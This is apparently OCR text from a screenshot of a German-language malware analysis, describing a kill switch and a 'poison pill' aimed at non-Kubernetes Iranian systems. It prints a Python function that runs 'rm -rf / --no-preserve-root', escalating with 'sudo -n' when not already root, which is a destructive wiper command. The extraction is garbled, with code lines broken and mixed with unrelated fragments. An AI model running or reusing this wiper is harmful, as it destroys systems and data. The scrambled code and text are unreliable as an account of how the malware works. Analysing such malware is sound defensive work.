
wird. Der
Kill Switch ist immer noch
youtube[.]com
vorhanden.
        name: 
{ds_name}
Die „Poison Pill“
Für nicht-Kubernetes-iranische Systeme ist der
Ansatz roher:
def
poison_pill
():
    cmd = 
"rm -rf / --no-preserve-
root"
if
 os.getuid() == 
0
else
        os.system(
f"sudo -n 
{cmd}
            mkdir -p 
2>/dev/null || 
{cmd}
"
)
/mnt/host
{CONFIG[
'TARGET_DIR'
]}